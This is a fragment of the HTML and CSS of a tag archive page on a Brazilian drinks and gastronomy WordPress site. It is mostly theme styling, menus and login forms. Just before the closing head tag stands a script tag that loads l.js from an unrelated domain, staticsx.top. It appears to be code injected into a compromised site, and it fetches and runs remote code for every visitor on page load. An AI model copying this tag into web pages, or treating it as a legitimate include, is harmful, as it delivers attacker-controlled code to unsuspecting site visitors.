    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-denis-dubourdieu tag-9976 td-standard-pack supports-webp tribe-no-js global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_997" class="tdc-zone"><div class="tdc_zone tdi_2_bfb  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_bfb{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_bfb:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_bfb:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_bfb{
position:relative;
}
}

</style>
<div class="tdi_1_997_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_997_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_922" class="tdc-row"><div class="vc_row tdi_4_192  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_192{
                    min-height: 0;
                }.tdi_4_192,
				.tdi_4_192 .tdc-columns{
				    display: block;
				}.tdi_4_192 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_192 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_192 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_762  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_762{
                    vertical-align: baseline;
                }.tdi_6_762 .wpb_wrapper,
				.tdi_6_762 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_762 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_762 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_762{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_762{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_9fd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_9fd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_9fd{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_9fd{
                    display: inline-block;
                }.tdi_7_9fd .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_9fd .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_9fd .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_716  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_716{
                    vertical-align: baseline;
                }.tdi_9_716 .wpb_wrapper,
				.tdi_9_716 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_716 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_716 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_716{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_716{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_d2b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_d2b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_d2b{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_d2b .tdb-logo-a,
                .tdi_10_d2b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_d2b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_d2b .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d2b .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_d2b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_d2b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_d2b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_d2b .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_d2b .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_d2b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d2b .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_d2b .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_f11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_f11{
                    vertical-align: baseline;
                }.tdi_12_f11 .wpb_wrapper,
				.tdi_12_f11 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_f11 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_f11 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_f11{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_f11{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f00 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f00" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f00{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f00{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f00 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f00 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_932" class="tdc-zone"><div class="tdc_zone tdi_15_244  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_244{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_478" class="tdc-row"><div class="vc_row tdi_17_799  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_799{
                    min-height: 0;
                }.tdi_17_799,
				.tdi_17_799 .tdc-columns{
				    display: block;
				}.tdi_17_799 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_699{
                    vertical-align: baseline;
                }.tdi_19_699 .wpb_wrapper,
				.tdi_19_699 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_699 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_699 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
